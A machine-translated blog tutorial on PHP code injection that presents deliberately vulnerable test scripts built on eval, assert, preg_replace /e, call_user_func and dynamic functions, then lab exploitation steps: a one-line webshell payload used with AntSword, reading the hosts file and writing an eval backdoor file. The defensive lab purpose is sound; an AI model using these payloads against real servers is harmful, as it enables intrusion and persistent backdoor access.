当前位置:网站首页>[PHP code injection] common injectable functions of PHP language and utilization examples of PHP code injection vulnerabilities
[PHP code injection] common injectable functions of PHP language and utilization examples of PHP code injection vulnerabilities
2022-06-27 13:49:00 【Like the wind 9】
Catalog
1 PHP Injection overview
RCE Concept :remote command/code execute, Remote command / Code execution .
PHP Code execution : stay WEB in ,PHP Code execution refers to poor application filtering , Users can use http Request to inject code into the application for execution .
PHP Code injection and SQL Injection comparison :
The injection of ideas is similar , Are constructed statements that bypass the filtering of the server to execute .
The difference lies in SQL Injection is to inject statements into database In the implementation of , and PHP Code execution is to inject code into Application , Finally, the server runs it .
Conditions :
- 1) The program contains executable PHP Function or language structure of code ;
- 2) The parameters passed into the function or language structure can be controlled by the client ( Can directly modify or affect ), And application filtering is not strict .
harm : If there is no special filtering for such a vulnerability , It's equivalent to having a direct WEB back door The existence of . An attacker can exploit code execution vulnerabilities Inherit WEB User permissions 、 Execute arbitrary code ; If the server is not configured correctly or WEB If the user authority is relatively high , just so so Read and write the contents of any file on the target server , Even control the whole website or server .
2 Correlation function and language structure
Where the following code appears , You need to be careful with the parameters you pass in , It's easy to see PHP Inject holes .
2.1 eval() function
effect : The function is to Take string as PHP Code execution .
harm : If the parameters of this function are not filtered effectively and accurately , Its parameters may be used by users to inject harmful code .
Example :
- Create a new in the root directory of the website PHPi Folder , And create a new txt file , Rename it to eval.php, The test code of this file is as follows , Where the global variable
$_GETIt can also be$_REQUESTAnd other predefined super global variables .
<?php
if (isset($_GET['code'])){
$code=$_GET['code'];
eval($code);
}else{
echo "Please submit code!<br >?code=phpinfo();";
}

- When accessing the web page where the above function is located through the browser , This can be done by passing parameters code To execute PHP probe . The main ways are as follows :

① Submit variables in the normal way :?code=phpinfo();
② Submit variables as statement blocks :?code={phpinfo();}
③ Submit parameters in multiple statements :?code=1;phpinfo();

2.2 assert() function
effect : The function is to Take string as PHP Code execution . If its condition returns an error , The program execution is terminated .
harm : The function also takes the passed in string parameter as PHP Code execution . If the parameters of this function are not filtered effectively and accurately , Its parameters may be used by users to inject harmful code .
Example :
- Under the root directory of the website PHPi New under folder txt file , Rename it to assert.php, The test code is as follows , Where the global variable
$_GETIt can also be$_REQUESTAnd other predefined super global variables .
<?php
if (isset($_GET['code'])){
$code=$_GET['code'];
assert($code);
}else{
echo "Please submit code!<br >?code=phpinfo();";
}
- When accessing the web page where the above function is located through the browser , This can be done by passing parameters code To execute PHP probe . The main ways are as follows :

Submit variables in the normal way :?code=phpinfo()perhaps?code=phpinfo();
And eval() Other functions are , This function cannot execute an incoming statement block or multiple statements as arguments .

2.3 preg_replace() function
effect : This function is used to regularize the string .
The prototype and analysis of the function are as follows : Search for $subject Match $pattern Part of , With $replacement Replace . Specially , When $pattern The first parameter at exists e When decorating ,$replacement The value of will be treated as PHP Code to execute .
mixed preg_replace(mixed $pattern, mixed $replacement, mixed $subject [, int limit = -1 [, int &$count]])
#mixed Indicates that the return value of a function can be of mixed type
Example :
- Under the root directory of the website PHPi New under folder txt file , Rename it to preg_replace.php, The test code is as follows . The first parameter in the code
"/\[(.*)\]/e"The analysis is as follows , The second parameter\\1Represents the first match of the regular expression .
① In two / Is the regular expression to match ;
② With two \ Indicates the escape of brackets , In other words, the content to be matched is in brackets .
③ The matching content is (.*). Where the dot represents any character ,* Denotes any number of .
<?php
if (isset($_GET['code'])){
// Where the global variable \$_GET It can also be \$_REQUEST And other predefined super global variables .
$code=$_GET['code'];
preg_replace("/\[(.*)\]/e",'\\1',$code);
}else{
echo"?code=[phpinfo()]";
}
?>
- When accessing the web page where the above function is located through the browser , This can be done by passing parameters code To execute PHP probe . The main ways are as follows :
① Submit variables in the normal way :?code=[phpinfo();],[] Is due to preg_replace The first argument to has a semicolon .
② Submit variables as statement blocks :?code={[phpinfo();]}
③ Submit parameters in multiple statements :?code=1;[phpinfo();]


2.4 call_user_func() function
call_user_func() This kind of function has the function of calling other functions , One of the parameters is the name of the function to be called , Then if This passed in function name is controllable , Then we can call functions unexpected by the developer to execute the code we want , That is, there is an arbitrary code execution vulnerability .
call_user_func($fun,$para) function : The first parameter is used as the callback function , The following parameters are the parameters of the callback function . take $para This parameter is passed to $fun This function performs .
Example :
- Under the root directory of the website PHPi New under folder txt file , Rename it to call_user_func.php. The test code is as follows :
<?php
if(isset($_GET['fun'])){
$fun=$_GET['fun'];//assert
$para=$_GET['para'];//phpinfo()
call_user_func($fun,$para);//assert(phpinfo())
}else{
echo"?fun=assert&para=phpinfo()";
}
?>
# Be careful ,fun You can't take eval, because eval It's not a function , It's language structure
- When accessing the web page where the above function is located through the browser , This can be done by passing parameters code To execute PHP probe
?fun=assert¶=phpinfo(). It is worth noting that , The first parameter passed in can be assert Function instead of eval.
2.5 Dynamic functions $a($b)
background : because PHP Characteristics and causes of ,PHP The function supports direct splicing to call , This leads directly to PHP The control of safety increases the difficulty . Many well-known programs also use the writing method of dynamic functions , This kind of writing is similar to the use of call_user_func() The original intention of the function is the same , Is to make it easier to call functions , However, once the filtering is not strict, it will cause code execution vulnerabilities .
Example :
- Under the root directory of the website PHPi New under folder txt file , Rename it to dynfunc.php. The test code is as follows :
<?php
if(isset($_GET['a'])){
$a=$_GET['a'];
$b=$_GET['b'];
$a($b);
}else{
echo"?a=assert&b=phpinfo()";
}
?>
- When accessing the web page where the above function is located through the browser , This can be done by passing parameters code To execute PHP probe ,
?a=assert&b=phpinfo().

3 PHP Examples of code injection vulnerabilities
3.1 The experiment purpose
(1) understand PHP The harm of loopholes ;
(2) master PHP Exploit method of vulnerability .
3.2 Experimental environment
Drone aircraft :win2008 virtual machine , Deploy WAMP Environmental Science , Virtual machine system installation and installation WAMP Deployment method reference article 《《【 Language environment 】WAMP Environment deployment and optimization — With win2008R2SP1 For the operating system 》. Use the... In the root directory of the website PHPi Under folder assert.php file ,assert.php See the above for the code of 2.2 section .
Real machine :win10 System , Install Chinese ant sword Software . Be careful , The target aircraft and the real aircraft belong to the same LAN .
3.3 Instance content
3.3.1 Instance of a : Direct access to shell
(1) Real machine access assert.php, The submission parameter is [email protected]($_REQUEST[1]);( Form a sentence , The password for 1) That is, the website is http://172.16.1.1/PHPi/[email protected]($_REQUEST[1]);, It is suggested to use with Chinese ant sword .
(2) Run the Chinese ant sword , Right click in the blank space of the interface , Click Add Data .

(3) Fill in the parameters as follows , among URL Note that there should be a semicolon at the end of the statement . Click Submit after filling in .
(4) After submitting, you can see that there is one more content on the page , Double click to see the relevant information of the target .

3.3.2 Example 2 : Get the absolute path of the current file .
(1) Real machine access assert.php, The submission parameter is ?code=print(__FILE__); You can get the absolute path of the current web page , Other vulnerabilities, and so on .__FILE__ yes PHP Predefined Constants , It means the path of the current file 
3.3.3 Examples of three : Reading documents
Premise :(1) Destination file path ;(2) Read permissions .
Method : utilize file_get_contents() Function to read the server file .
Example : Read server's hosts file ,
Real machine access assert.php file , Where the parameter is passed in ?code=var_dump(file_get_contents('c:\windows\system32\drivers\etc\hosts'));, The contents of the target file can be displayed on the page .
3.3.4 Instances of four : Writing documents
Premise : Have write permission to the folder .
Method : utilize file_put_contents() Function to write to the server file , This function is used to write the second parameter as the content into the file of the first parameter .
Example :
(1) Real machine access assert.php, The incoming parameter is ?code=file_put_contents($_REQUEST[1],$_REQUEST[2]);&1=shell.php&2=<?php @eval($_REQUEST['ant']);?>. Parameters 1 The value is shell.php, Parameters 2 The value is <?php eval($_POST['ant']); ?>, Means to create a file in the current directory shell.php( The contents of the file are parameters 2 Value ), And write a back door .
(2) Real machine access shell.php file , The website is http://172.16.1.1/PHPi/shell.php.
(3) Use ant sword to access the back door file just written , Fill in the parameters as follows , And click Add .
(4) After submitting, you can see that there is one more content on the page , Double click to see the relevant information of the target , Manageable target .

4 defense
(1) Try not to use eval() Such as function , If it needs to be used, it must be strictly filtered ;
(2)preg_replace Abandon use /e Modifier ;
(3) stay php.ini In file , take assert Wait for the function to disable , Such as disable_functions = assert.
5 summary
(1) master PHP Several languages may have injected functions ;
(2) combination SQL Infuse with XSS Loophole thinking PHP Injection bypass .
(3) Get information about the website and use PHP Loophole ; Get the relevant contents of the database and use SQL Inject holes .
(4) Master the process of vulnerability verification and utilization .
(5) Master the process of using vulnerabilities to read and write files and establish backdoors .
tips:
Seacms-v6.26、v6.53、v6.54、v6.55( ocean cms) There is a Code Execution Vulnerability ,cms Is the template of the website .
边栏推荐
- Kotlin函数使用示例教程
- Completely solve the problem of Chinese garbled code in Web Engineering at one time
- Cesium realizes satellite orbit detour
- 如何使用200行代码实现Scala的对象转换器
- 打印输出数(递归方法解决)
- Learning records of numpy Library
- Bidding announcement: Oracle all-in-one machine software and hardware maintenance project of Shanghai R & D Public Service Platform Management Center
- POSIX AIO -- glibc 版本异步 IO 简介
- 芯片供给过剩之际,进口最多的中国继续减少进口,美国芯片慌了
- OpenSSF安全计划:SBOM将驱动软件供应链安全
猜你喜欢
![[WUSTCTF2020]girlfriend](/img/a8/33fe5feb7bcbb73ba26a94d226cc4d.png)
[WUSTCTF2020]girlfriend
万物互联时代到来,锐捷发布场景化无线零漫游方案

NAACL 2022 | TAMT:通过下游任务无关掩码训练搜索可迁移的BERT子网络

Daily question brushing record (6)

以前国产手机高傲定价扬言消费者爱买不买,现在猛降两千求售

AcWing 第57 场周赛
After the deployment is created, the pod problem handling cannot be created
![[weekly replay] the 81st biweekly match of leetcode](/img/66/03ee4dbb88b0be7486b71cd4059f44.png)
[weekly replay] the 81st biweekly match of leetcode
Summary and Thinking on interface test automation

一次性彻底解决 Web 工程中文乱码问题
随机推荐
清华&商汤&上海AI&CUHK提出Siamese Image Modeling,兼具linear probing和密集预测性能!...
jvm 参数设置与分析
Debug tool
Interviewer: do you understand redis' shared object pool?
Daily 3 questions (1): find the nearest point with the same X or Y coordinate
[a complete human-computer interface program framework]
Cesium实现卫星在轨绕行
Why must Oracle cloud customers self test after the release of Oracle cloud quarterly update?
[weekly replay] the 81st biweekly match of leetcode
国产数据库乱象
NLP - monocleaner
力扣 第 81 场双周赛
【PHP代码注入】PHP语言常见可注入函数以及PHP代码注入漏洞的利用实例
Axi bus
The second part of the travel notes of C (Part II) structural thinking: Zen is stable; all four advocate structure
防火墙基础之华为华三防火墙web页面登录
爱可可AI前沿推介(6.27)
How ASP connects Excel
After the deployment is created, the pod problem handling cannot be created
[business security 03] password retrieval business security and interface parameter account modification examples (based on the metinfov4.0 platform)